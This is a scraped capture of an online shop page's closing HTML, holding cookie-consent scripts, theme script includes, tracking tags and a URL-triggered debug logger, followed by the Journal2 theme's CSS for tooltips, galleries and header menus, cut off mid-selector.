			$(".emgcookie").fadeOut();
		});
		
		 jQuery(window).load(function () {
			var emgdpr_cookie_analytics = $('input[name=emgdpr_cookie_analytics]').prop('checked');
			var emgdpr_cookie_marketing = $('input[name=emgdpr_cookie_marketing]').prop('checked');
			
			
			if(emgdpr_cookie_analytics==false){
								// analytics cookies disable code goes here
			}
			if(emgdpr_cookie_analytics==true){
								// analytics cookies enable code goes here
			}
			
			if(emgdpr_cookie_marketing==true){
								// marketing cookies enable code goes here
			}
			
			if(emgdpr_cookie_marketing==false){
								// marketing cookies disable code goes here
			}
		});
	
</script>

<script>
	$("#gdpr-cookie-preferences").click(function(){
		
		// open prefernces popup
		$(".emgcookie-selector-wrapper").fadeIn();
		
	});
	
	$("#emgcookie-selector-close").click(function(){
		
		// close prefernces popup
		$(".emgcookie-selector-wrapper").fadeOut();		
		
	});
	
	
	// save cookie consent preferences setup
	$("#emgcookie-selector-save").click(function(){		
		
		$(".emgcookie-selector-wrapper").fadeOut();
				
	});

</script>

<script type="text/javascript">			
  		
		// run cookie function is cookie not available
		if(getCookie("emgdpr_cookie")==""){
			 gdpr_cookie();
		}
		
		// cookie function
		function setCookie(cname, cvalue, exdays) {
			var d = new Date();
			d.setTime(d.getTime() + (exdays*24*60*60*1000));
			var expires = "expires="+d.toUTCString();
			document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
		}

		function getCookie(cname) {
			var name = cname + "=";
			var ca = document.cookie.split(';');
			for(var i = 0; i < ca.length; i++) {
				var c = ca[i];
				while (c.charAt(0) == ' ') {
					c = c.substring(1);
				}
				if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
				}
			}
			return "";
		}    
</script>
		

<script src="catalog/view/javascript/gdpr/cookie.min.js"></script>
		<div class="scroll-top"></div>

<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/swipebox/source/jquery.swipebox.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/sticky/jquery.sticky.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/js/init.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/js/custom3.js?j2v=2.6.8"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.6.8"></script>


<script>
			if(new URLSearchParams(window.location.search).has("dbug")) {
				console.log("debug mode");

				const originalCreateElement = document.createElement;
				document.createElement = function (tagName) {
					if (tagName.toLowerCase() === 'script') {
						console.log('Script tag created:', new Error().stack);
					}
					return originalCreateElement.apply(this, arguments);
				};

				// Function to disable and log window and location manipulations
				(function disableWindowFeatures() {
					// Backup original methods and properties
					const originalReload = window.location.reload;
					const originalAssign = window.location.assign;
					const originalReplace = window.location.replace;
					const originalPushState = history.pushState;
					const originalReplaceState = history.replaceState;

					// Helper function to log redirection attempts
					function logRedirection(targetUrl, context) {
						console.log(`Redirection Attempt: Target URL = ${targetUrl}, Called From = ${context}`);
					}

					// Disable reload
					window.location.reload = function () {
						logRedirection(window.location.href, "window.location.reload()");
					};

					// Disable assign
					window.location.assign = function (url) {
						logRedirection(url, "window.location.assign()");
					};

					// Disable replace
					window.location.replace = function (url) {
						logRedirection(url, "window.location.replace()");
					};

					// Intercept history navigation
					history.pushState = function (state, title, url) {
						logRedirection(url, "history.pushState()");
						originalPushState.call(history, state, title, url);
					};

					history.replaceState = function (state, title, url) {
						logRedirection(url, "history.replaceState()");
						originalReplaceState.call(history, state, title, url);
					};

					// Monitor navigation with onbeforeunload
					window.addEventListener('beforeunload', (event) => {
						const stackTrace = new Error().stack;
        				console.log("Navigation attempt detected: beforeunload triggered", { context: stackTrace });

						const stackTraceTwo = new Error().stack.split("\\n").slice(2).join("\\n");
						console.log("Navigation attempt detected: beforeunload triggered", {
							context: stackTraceTwo
						});

						debugger;
					});
				})();
			}
		</script>

<script type="text/javascript">(function() { var eKomiFeedbackButtonContainer = document.createElement('script');eKomiFeedbackButtonContainer.type = 'text/javascript';eKomiFeedbackButtonContainer.defer = true; eKomiFeedbackButtonContainer.src = (document.location.protocol=="https:"?"https:":"http:") +"//vf-js.ekomi.de/vf-3108-e00fc0fed761169e93e944771cefdafb.js"; document.getElementsByTagName("head")[0].appendChild(eKomiFeedbackButtonContainer); })();</script>
</body>

	<script type="text/javascript" src="https://secure.leadforensics.com/js/127554.js" ></script>
	<noscript><img alt="" src="https://secure.leadforensics.com/127554.png" style="display:none;" /></noscript>



</html>


--- FILE ---
content_type: text/css
request_url: https://www.linkcare.net/catalog/view/theme/journal2/css/features.css?j2v=2.6.8
body_size: 16421
content:
/*
  Journal - Advanced Opencart Theme Framework
  Version 2.6.7
  Copyright (c) 2016 Digital Atelier
  http://journal.digital-atelier.com/
*/
/******************************
 SECOND IMAGE
*******************************/
.product-grid-item .image > a, .product-list-item .image > a {
  background-position: 500px !important; }

.product-grid-second-image .product-grid-item .image > a.has-second-image,
.product-list-second-image .product-list-item .image > a.has-second-image {
  background-size: 100% 100% !important; }
.product-grid-second-image .product-grid-item:hover .image a.has-second-image,
.product-list-second-image .product-list-item:hover .image a.has-second-image {
  background-position: 0 !important; }
  .product-grid-second-image .product-grid-item:hover .image a.has-second-image img,
  .product-list-second-image .product-list-item:hover .image a.has-second-image img {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity .2s ease-out; }

.section-brand .product-grid-item:hover .image > a.has-second-image > img, .section-brand .product-list-item:hover .image > a.has-second-image > img,
.section-category .product-grid-item:hover .image > a.has-second-image > img,
.section-category .product-list-item:hover .image > a.has-second-image > img,
.carousel-brand .product-grid-item:hover .image > a.has-second-image > img,
.carousel-brand .product-list-item:hover .image > a.has-second-image > img,
.carousel-category .product-grid-item:hover .image > a.has-second-image > img,
.carousel-category .product-list-item:hover .image > a.has-second-image > img {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  transition: opacity 0.2s; }

/******************************
 NOTIFICATION
*******************************/
.ui-pnotify {
  top: 20px;
  right: 20px;
  position: fixed;
  height: auto;
  z-index: 99999999;
  background-color: #f4f4f4;
  padding: 10px; }

.ui-pnotify-closer {
  width: 30px;
  height: 30px;
  position: absolute;
  right: 3px;
  top: 13px;
  visibility: visible !important;
  transition: all 0.2s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
  .ui-pnotify-closer:before {
    content: "\e601";
    color: inherit;
    font-size: 22px;
    position: relative; }

.chrome .ui-pnotify-closer {
  top: 10px; }

.ui-pnotify-title {
  display: block;
  background-color: #5F6874;
  padding: 3px 10px 5px;
  margin-bottom: 10px; }

.ui-pnotify-text {
  height: 60px;
  line-height: 16px;
  display: block; }
  .ui-pnotify-text img {
    float: left;
    margin-right: 10px;
    max-width: 70px; }

.notification-buttons {
  float: left; }
  .notification-buttons a {
    display: inline-block;
    margin: 7px 10px 0 0;
    color: white; }

.tablet .ui-pnotify-closer, .mobile .ui-pnotify-closer {
  display: block;
  visibility: visible;
  opacity: 1; }

@media only screen and (min-width: 760px) {
  .ui-pnotify {
    min-width: 320px; } }
/******************************
PHOTO GALLERY
*******************************/
html.swipebox {
  overflow: hidden !important;
  overflow-y: scroll !important; }

#swipebox-overlay {
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999 !important;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

#swipebox-slider {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none; }

#swipebox-slider .slide {
  background-repeat: no-repeat;
  background-position: center;
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block; }

#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

#swipebox-slider .slide img,
#swipebox-slider .slide .swipebox-video-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  vertical-align: middle; }

#swipebox-slider .slide .swipebox-video-container {
  background: none;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 5%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0; }

#swipebox-action, #swipebox-caption {
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%; }

#swipebox-action {
  bottom: -50px; }

#swipebox-action.visible-bars {
  bottom: 0; }

#swipebox-action.force-visible-bars {
  bottom: 0 !important; }

#swipebox-caption {
  top: -50px;
  text-align: center; }

#swipebox-caption.visible-bars {
  top: 0; }

#swipebox-caption.force-visible-bars {
  top: 0 !important; }

#swipebox-action #swipebox-prev.disabled,
#swipebox-action #swipebox-next.disabled {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3; }

#swipebox-slider.rightSpring {
  -moz-animation: rightSpring 0.3s;
  -webkit-animation: rightSpring 0.3s; }

#swipebox-slider.leftSpring {
  -moz-animation: leftSpring 0.3s;
  -webkit-animation: leftSpring 0.3s; }

@-moz-keyframes rightSpring {
  0% {
    margin-left: 0px; }
  50% {
    margin-left: -30px; }
  100% {
    margin-left: 0px; } }
@-moz-keyframes leftSpring {
  0% {
    margin-left: 0px; }
  50% {
    margin-left: 30px; }
  100% {
    margin-left: 0px; } }
@-webkit-keyframes rightSpring {
  0% {
    margin-left: 0px; }
  50% {
    margin-left: -30px; }
  100% {
    margin-left: 0px; } }
@-webkit-keyframes leftSpring {
  0% {
    margin-left: 0px; }
  50% {
    margin-left: 30px; }
  100% {
    margin-left: 0px; } }
/* Skin
--------------------------*/
#swipebox-overlay {
  background: rgba(0, 0, 0, 0.6); }

#swipebox-action, #swipebox-caption {
  text-transform: uppercase;
  background-color: #333745; }

#swipebox-caption {
  font-size: 18px;
  line-height: 50px;
  -webkit-font-smoothing: antialiased;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden; }

#swipebox-prev, #swipebox-next, #swipebox-close {
  border: none !important;
  text-decoration: none !important;
  text-align: center;
  color: white;
  cursor: pointer;
  position: absolute;
  padding: 0 5px;
  line-height: 50px; }

#swipebox-close {
  right: 10px;
  z-index: 999999; }
  #swipebox-close:before {
    color: inherit;
    content: "\e601";
    font-size: 32px; }

#swipebox-prev {
  left: 50%;
  margin-left: -30px; }
  #swipebox-prev:before {
    color: inherit;
    content: "\e093";
    font-size: 32px;
    padding: 0 3px; }

#swipebox-next {
  left: 50%;
  margin-left: 5px; }
  #swipebox-next:before {
    color: inherit;
    content: "\e094";
    font-size: 32px;
    padding: 0 3px; }

#swipebox-overlay-next,
#swipebox-overlay-prev {
  display: block;
  position: fixed;
  width: 50%;
  height: 100%;
  overflow: hidden;
  top: 0;
  z-index: 9999; }

#swipebox-overlay-prev {
  left: 0; }

#swipebox-overlay-next {
  right: 0; }

.tablet #swipebox-overlay-next,
.tablet #swipebox-overlay-prev, .mobile #swipebox-overlay-next,
.mobile #swipebox-overlay-prev {
  display: none; }

@media only screen and (min-width: 1024px) {
  #swipebox-close {
    right: 20px; } }
/******************************
 STICKY HEADER DEFAULT
*******************************/
.sticky-header {
  position: fixed;
  top: -40px; }
  .sticky-header .journal-login, .sticky-header .journal-links {
    display: none; }
  .sticky-header .j-tall {
    height: 80px; }
  .sticky-header .journal-cart {
    width: 35%; }
  .sticky-header #cart {
    box-shadow: none; }
    .sticky-header #cart .content {
      min-width: 100%; }
  .sticky-header #logo a {
    height: 80px; }
    .sticky-header #logo a img {
      max-height: 80px; }
  .sticky-header .journal-search {
    position: relative;
    width: 40%; }
  .sticky-header .button-search {
    border-left: 1px solid #E4E4E4; }
  .sticky-header .autocomplete2-suggestions {
    box-shadow: 0 1px 8px -5px rgba(0, 0, 0, 0.5); }
  .sticky-header.journal-header-menu #logo a img {
    max-height: 100%; }
  .sticky-header .journal-menu-bg, .sticky-header .journal-top-header {
    display: none; }
  .sticky-header .journal-menu {
    float: left;
    clear: none !important;
    width: 75%; }
  .sticky-header .mega-menu {
    left: -33.333333%; }

/******************************
 STICKY HEADER CENTER
*******************************/
.sticky-header-center.journal-header-center .journal-top-header, .sticky-header-center.journal-header-center .journal-links, .sticky-header-center.journal-header-center .journal-language, .sticky-header-center.journal-header-center .journal-currency, .sticky-header-center.journal-header-center .journal-secondary {
  box-shadow: none; }
.sticky-header-center.journal-header-center .j-100 {
  height: 80px;
  transition: all 0.3s; }
.sticky-header-center.journal-header-center #logo a {
  height: 80px; }
  .sticky-header-center.journal-header-center #logo a img {
    max-height: 80px;
    transition: all 0.3s; }
.sticky-header-center.journal-header-center .journal-menu-bg {
  top: 120px;
  transition: all 0.3s; }
.sticky-header-center.journal-header-center .journal-search, .sticky-header-center.journal-header-center .journal-cart {
  top: 20px;
  transition: all 0.3s; }

.sticky-off {
  top: 0 !important;
  position: relative !important; }

/******************************
SIDE BLOCKS
*******************************/
.side-block-left,
.side-block-right {
  position: fixed;
  top: 0;
  z-index: 999999; }

.side-block-icon {
  width: 50px;
  height: 50px;
  background-position: center;
  background-repeat: no-repeat;
  line-height: 50px;
  text-align: center;
  transition: background-color 0.2s; }
  .side-block-icon i {
    margin-right: 0 !important; }

.side-block-content p {
  margin: 0; }
  .side-block-content p a {
    transition: all 0.2s; }

.side-block-content {
  min-height: 50px;
  box-sizing: border-box; }
  .side-block-content > div {
    position: relative;
    width: 100%;
    height: 100%; }

.side-block-left .side-block-icon {
  position: absolute;
  top: 0;
  right: -50px; }

.side-block-right .side-block-icon {
  position: absolute;
  top: 0;
  left: -50px; }

.side-block-content hr {
  margin-bottom: 7px; }

.side-block-content img {
  margin: 5px 0;
  max-width: 100%; }

.side-block-content a {
  display: inline-block;
  margin: 10px 0; }

/******************************
SCROLL TOP
*******************************/
.scroll-top {
  display: none;
  position: fixed;
  z-index: 9999;
  right: 5px;
  bottom: 0px;
  padding: 8px;
  cursor: pointer; }
  .scroll-top:before {
    transition: color .2s;
    content: "\e021";
    font-size: 45px; }

/******************************
BUTTON ICONS
*******************************/
.button-left-icon:before {
  float: left; }

.button-right-icon:before {
  float: right; }

.button-cart-text {
  position: relative; }

/******************************
TOOLTIPS
*******************************/
[data-hint]:before {
  border: 7px solid transparent;
  display: none;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d; }

.hint--top, .hint--left, .hint--right {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d; }

.hint--top:before {
  left: 50%;
  margin-left: -7px;
  border-top-color: #333745;
  margin-bottom: -13px; }

.hint--right:before {
  margin-top: -6px;
  border-right-color: #333745; }

.hint--left:before {
  border-left-color: #333745; }

.ie9 .hint--top:after, .ie8 .hint--top:after {
  left: -50%; }

.hint--top:after,
.hint--top:focus:after {
  margin: 0;
  -webkit-transform: translate3d(0, 0, 0) translateX(-50%);
  -moz-transform: translate3d(0, 0, 0) translateX(-50%);
  -ms-transform: translate3d(0, 0, 0) translateX(-50%);
  transform: translate3d(0, 0, 0) translateX(-50%); }

[data-hint]:after {
  text-shadow: none;
  color: white;
  font-family: Helvetica, Arial, sans-serif;
  text-transform: none;
  background-color: #333745;
  box-shadow: none;
  line-height: 100%;
  padding: 8px 10px;
  display: none; }

.hint--top:hover:after,
.hint--top:focus:after {
  -webkit-transform: translate3d(0, 0, 0) translateY(-8px) translateX(-50%);
  -moz-transform: translate3d(0, 0, 0) translateY(-8px) translateX(-50%);
  -ms-transform: translate3d(0, 0, 0) translateY(-8px) translateX(-50%);
  transform: translate3d(0, 0, 0) translateY(-8px) translateX(-50%); }

.quickview .cart .hint--top:after {
  -webkit-transform: translate3d(0, 0, 0) translateY(0) translateX(0);
  -moz-transform: translate3d(0, 0, 0) translateY(0) translateX(0);
  -ms-transform: translate3d(0, 0, 0) translateY(0) translateX(0);
  transform: translate3d(0, 0, 0) translateY(0) translateX(0); }

.quickview .cart .hint--top:hover:after,
.quickview .cart .hint--top:focus:after {
  -webkit-transform: translate3d(0, 0, 0) translateY(-8px) translateX(0);
  -moz-transform: translate3d(0, 0, 0) translateY(-8px) translateX(0);
  -ms-transform: translate3d(0, 0, 0) translateY(-8px) translateX(0);
  transform: translate3d(0, 0, 0) translateY(-8px) translateX(0); }

.journal-carousel .product-grid-item .image .wishlist a:hover:after,
.journal-carousel .product-grid-item .image .compare a:hover:after {
  -webkit-transform: translate3d(0, 0, 0) translateY(-8px) translateX(0);
  -moz-transform: translate3d(0, 0, 0) translateY(-8px) translateX(0);
  -ms-transform: translate3d(0, 0, 0) translateY(-8px) translateX(0);
  transform: translate3d(0, 0, 0) translateY(-8px) translateX(0); }

.option li.hint--top:before,
.option li.hint--top:after {
  display: block; }

.option ul .hint--top:first-of-type:after {
  transform-style: preserve-3d;
  left: 0;
  transform: translate3d(0, 0, 0) translateX(0%); }

.option ul .hint--top:first-of-type:hover:after {
  transform: translateY(-8px); }

/******************************
 Countdown
*******************************/
.countdown {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.2s;
  visibility: hidden;
  opacity: 0;
  bottom: 0;
  z-index: 999;
  width: 100%;
  display: table;
  padding: 3px 0; }
  .countdown span {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    font-size: 14px;
    font-weight: bold;
    border-right: 1px solid white;
    width: 25%;
    color: white;
    text-align: center; }
    .countdown span:last-of-type {
      border-right: 0; }
    .countdown span div {
      display: block;
      font-size: 10px;
      font-weight: normal;
      border: 0;
      text-align: center;
      width: 100%;
      overflow: hidden;
      padding: 0 3px; }

@media only screen and (max-width: 760px) {
  .countdown {
    visibility: visible;
    opacity: 1; } }
.ipad .countdown,
.safari .countdown {
  padding: 0;
  min-height: 35px; }

.countdown-on .countdown {
  visibility: visible;
  opacity: 1; }
.countdown-on.product-grid-item .countdown {
  display: table; }

.product-info .right > div .countdown {
  position: relative;
  background-color: rgba(0, 0, 0, 0.4);
  width: auto;
  visibility: visible;
  opacity: 1;
  display: table;
  width: 100%;
  padding: 5px 0;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit; }
  .product-info .right > div .countdown span {
    display: table-cell;
    vertical-align: middle;
    padding: 0 5px;
    position: relative;
    font-size: 19px;
    font-weight: bold;
    border-right: 1px solid #f4f4f4;
    color: white;
    text-align: center; }
    .product-info .right > div .countdown span:last-of-type {
      border-right: 0; }
    .product-info .right > div .countdown span div {
      display: block;
      font-size: 11px;
      font-weight: normal;
      border: 0;
      text-align: center;
      width: 100%;
      overflow: hidden;
      padding: 0 3px; }

/******************************
 BRAND LOGO
*******************************/
.brand-logo {
  display: table; }
  .brand-logo a {
    display: block;
    vertical-align: middle;
    padding-right: 5px; }
  .brand-logo:after {
    content: "";
    display: table;
    width: 100%;
    clear: both; }


--- FILE ---
content_type: text/css
request_url: https://www.linkcare.net/catalog/view/theme/journal2/css/header.css?j2v=2.6.8
body_size: 37903
content:
/*
  Journal - Advanced Opencart Theme Framework
  Version 2.6.7
  Copyright (c) 2016 Digital Atelier
  http://journal.digital-atelier.com/
*/
/******************************
 HEADER
*******************************/
header {
  background-color: #f4f4f4;
  display: table;
  z-index: 99;
  position: relative;
  margin: 0 auto;
  width: 100%; }
  header div {
    position: relative; }

.journal-top-header {
  width: 100%;
  position: absolute; }

#header {
  max-width: 1024px;
  margin: 0 auto;
  position: relative; }

/******************************
 Logo
*******************************/
#logo {
  position: relative;
  width: 100%;
  height: 100%; }
  #logo a {
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    height: 120px;
    width: 100%;
    font-size: 0; }
    #logo a:before {
      content: "";
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    #logo a img {
      margin: 0 auto;
      max-width: 100%;
      max-height: 120px;
      vertical-align: middle;
      display: inline-block;
      width: auto; }

/******************************
Top Links
*******************************/
.journal-header-default header .links > a,
.journal-header-menu header .links > a {
  padding-top: 2px; }

header .links {
  position: relative;
  display: table;
  width: 100%; }
  header .links > a {
    display: table-cell;
    vertical-align: middle;
    text-decoration: none;
    text-align: center;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #E4E4E4;
    border-bottom: 1px solid transparent;
    padding: 0 6px;
    transition: background-color 0.2s; }
  header .links > a:last-child, header .links > span:last-child {
    border-right-width: 0; }

.links .no-link {
  cursor: default;
  display: table-cell;
  vertical-align: middle;
  padding: 0 6px; }

.journal-header-default .links .no-link,
.journal-header-menu .links .no-link {
  text-align: center;
  border-right: 1px solid #E4E4E4; }

.top-menu-link {
  white-space: nowrap;
  position: relative; }

/******************************
 Language/Currency
*******************************/
@media only screen and (max-width: 760px) {
  .journal-login {
    z-index: 9999 !important; } }
.journal-login {
  position: relative;
  display: table;
  z-index: 998; }
  .journal-login > div {
    position: relative;
    text-align: center;
    display: table-cell;
    vertical-align: middle; }

.journal-login > div:first-child {
  padding-left: 10px; }

.journal-language, .journal-currency {
  z-index: 3; }
  .journal-language form, .journal-currency form {
    float: left; }
    .journal-language form .currency-symbol, .journal-currency form .currency-symbol {
      background-color: white;
      padding: 1px 5px;
      color: #EA2E49; }
  .journal-language .dropdown-toggle, .journal-currency .dropdown-toggle {
    width: 40px;
    height: 40px;
    color: #333745;
    padding: 0;
    font-size: 13px;
    border-color: transparent;
    background-color: transparent; }
    .journal-language .dropdown-toggle img, .journal-currency .dropdown-toggle img {
      position: relative;
      top: 1px; }
    .journal-language .dropdown-toggle .caret, .journal-currency .dropdown-toggle .caret {
      display: none; }
  .journal-language .btn-group, .journal-currency .btn-group {
    position: relative;
    display: inline-block;
    vertical-align: middle; }
  .journal-language .dropdown-menu, .journal-currency .dropdown-menu {
    min-width: 40px;
    padding: 0;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
    margin: 0px 0;
    border: none;
    top: 39px;
    position: absolute;
    display: none;
    left: 0;
    z-index: 1000;
    float: left;
    list-style: none;
    font-size: 14px;
    background-clip: padding-box;
    background-color: white; }
    .journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li {
      border-top: 1px solid #E4E4E4; }
    .journal-language .dropdown-menu > li:first-of-type, .journal-currency .dropdown-menu > li:first-of-type {
      border-top: none; }
    .journal-language .dropdown-menu > li > a, .journal-currency .dropdown-menu > li > a {
      text-align: center;
      font-size: 13px;
      padding: 5px 10px;
      color: #333745;
      cursor: pointer;
      display: block;
      line-height: 1.5;
      white-space: nowrap; }
      .journal-language .dropdown-menu > li > a img, .journal-currency .dropdown-menu > li > a img {
        position: relative;
        top: 1px; }
    .journal-language .dropdown-menu:before, .journal-currency .dropdown-menu:before {
      content: "\e61e";
      position: absolute;
      left: 50%;
      top: -13px;
      margin-left: -9px;
      color: white;
      font-size: 16px; }
    .journal-language .dropdown-menu > li:first-of-type, .journal-currency .dropdown-menu > li:first-of-type {
      border-top-right-radius: inherit;
      border-top-left-radius: inherit; }
      .journal-language .dropdown-menu > li:first-of-type a, .journal-currency .dropdown-menu > li:first-of-type a {
        border-top-right-radius: inherit;
        border-top-left-radius: inherit; }
    .journal-language .dropdown-menu > li:last-of-type, .journal-currency .dropdown-menu > li:last-of-type {
      border-bottom-right-radius: inherit;
      border-bottom-left-radius: inherit; }
      .journal-language .dropdown-menu > li:last-of-type a, .journal-currency .dropdown-menu > li:last-of-type a {
        border-bottom-right-radius: inherit;
        border-bottom-left-radius: inherit; }

.open .dropdown-toggle.btn-default {
  color: #EA2E49;
  border-color: transparent;
  background-color: transparent; }

.journal-header-default .language-full .journal-language, .journal-header-default .language-full .journal-currency, .journal-header-default .currency-full .journal-language, .journal-header-default .currency-full .journal-currency,
.journal-header-menu .language-full .journal-language,
.journal-header-menu .language-full .journal-currency,
.journal-header-menu .currency-full .journal-language,
.journal-header-menu .currency-full .journal-currency,
.journal-header-center .language-full .journal-language,
.journal-header-center .language-full .journal-currency,
.journal-header-center .currency-full .journal-language,
.journal-header-center .currency-full .journal-currency,
.journal-header-mega .language-full .journal-language,
.journal-header-mega .language-full .journal-currency,
.journal-header-mega .currency-full .journal-language,
.journal-header-mega .currency-full .journal-currency {
  width: auto;
  display: inline-block !important;
  padding-right: 10px; }
  .journal-header-default .language-full .journal-language .dropdown-toggle, .journal-header-default .language-full .journal-currency .dropdown-toggle, .journal-header-default .currency-full .journal-language .dropdown-toggle, .journal-header-default .currency-full .journal-currency .dropdown-toggle,
  .journal-header-menu .language-full .journal-language .dropdown-toggle,
  .journal-header-menu .language-full .journal-currency .dropdown-toggle,
  .journal-header-menu .currency-full .journal-language .dropdown-toggle,
  .journal-header-menu .currency-full .journal-currency .dropdown-toggle,
  .journal-header-center .language-full .journal-language .dropdown-toggle,
  .journal-header-center .language-full .journal-currency .dropdown-toggle,
  .journal-header-center .currency-full .journal-language .dropdown-toggle,
  .journal-header-center .currency-full .journal-currency .dropdown-toggle,
  .journal-header-mega .language-full .journal-language .dropdown-toggle,
  .journal-header-mega .language-full .journal-currency .dropdown-toggle,
  .journal-header-mega .currency-full .journal-language .dropdown-toggle,
  .journal-header-mega .currency-full .journal-currency .dropdown-toggle {
    width: auto; }
    .journal-header-default .language-full .journal-language .dropdown-toggle img, .journal-header-default .language-full .journal-currency .dropdown-toggle img, .journal-header-default .currency-full .journal-language .dropdown-toggle img, .journal-header-default .currency-full .journal-currency .dropdown-toggle img,
    .journal-header-menu .language-full .journal-language .dropdown-toggle img,
    .journal-header-menu .language-full .journal-currency .dropdown-toggle img,
    .journal-header-menu .currency-full .journal-language .dropdown-toggle img,
    .journal-header-menu .currency-full .journal-currency .dropdown-toggle img,
    .journal-header-center .language-full .journal-language .dropdown-toggle img,
    .journal-header-center .language-full .journal-currency .dropdown-toggle img,
    .journal-header-center .currency-full .journal-language .dropdown-toggle img,
    .journal-header-center .currency-full .journal-currency .dropdown-toggle img,
    .journal-header-mega .language-full .journal-language .dropdown-toggle img,
    .journal-header-mega .language-full .journal-currency .dropdown-toggle img,
    .journal-header-mega .currency-full .journal-language .dropdown-toggle img,
    .journal-header-mega .currency-full .journal-currency .dropdown-toggle img {
      display: inline-block;
      margin-right: 2px; }
  .journal-header-default .language-full .journal-language .dropdown-menu, .journal-header-default .language-full .journal-currency .dropdown-menu, .journal-header-default .currency-full .journal-language .dropdown-menu, .journal-header-default .currency-full .journal-currency .dropdown-menu,
  .journal-header-menu .language-full .journal-language .dropdown-menu,
  .journal-header-menu .language-full .journal-currency .dropdown-menu,
  .journal-header-menu .currency-full .journal-language .dropdown-menu,
  .journal-header-menu .currency-full .journal-currency .dropdown-menu,
  .journal-header-center .language-full .journal-language .dropdown-menu,
  .journal-header-center .language-full .journal-currency .dropdown-menu,
  .journal-header-center .currency-full .journal-language .dropdown-menu,
  .journal-header-center .currency-full .journal-currency .dropdown-menu,
  .journal-header-mega .language-full .journal-language .dropdown-menu,
  .journal-header-mega .language-full .journal-currency .dropdown-menu,
  .journal-header-mega .currency-full .journal-language .dropdown-menu,
  .journal-header-mega .currency-full .journal-currency .dropdown-menu {
    left: auto !important;
    margin-left: 0 !important; }
    .journal-header-default .language-full .journal-language .dropdown-menu > li > a, .journal-header-default .language-full .journal-currency .dropdown-menu > li > a, .journal-header-default .currency-full .journal-language .dropdown-menu > li > a, .journal-header-default .currency-full .journal-currency .dropdown-menu > li > a,
    .journal-header-menu .language-full .journal-language .dropdown-menu > li > a,
    .journal-header-menu .language-full .journal-currency .dropdown-menu > li > a,
    .journal-header-menu .currency-full .journal-language .dropdown-menu > li > a,
    .journal-header-menu .currency-full .journal-currency .dropdown-menu > li > a,
    .journal-header-center .language-full .journal-language .dropdown-menu > li > a,
    .journal-header-center .language-full .journal-currency .dropdown-menu > li > a,
    .journal-header-center .currency-full .journal-language .dropdown-menu > li > a,
    .journal-header-center .currency-full .journal-currency .dropdown-menu > li > a,
    .journal-header-mega .language-full .journal-language .dropdown-menu > li > a,
    .journal-header-mega .language-full .journal-currency .dropdown-menu > li > a,
    .journal-header-mega .currency-full .journal-language .dropdown-menu > li > a,
    .journal-header-mega .currency-full .journal-currency .dropdown-menu > li > a {
      text-align: left; }
      .journal-header-default .language-full .journal-language .dropdown-menu > li > a img, .journal-header-default .language-full .journal-currency .dropdown-menu > li > a img, .journal-header-default .currency-full .journal-language .dropdown-menu > li > a img, .journal-header-default .currency-full .journal-currency .dropdown-menu > li > a img,
      .journal-header-menu .language-full .journal-language .dropdown-menu > li > a img,
      .journal-header-menu .language-full .journal-currency .dropdown-menu > li > a img,
      .journal-header-menu .currency-full .journal-language .dropdown-menu > li > a img,
      .journal-header-menu .currency-full .journal-currency .dropdown-menu > li > a img,
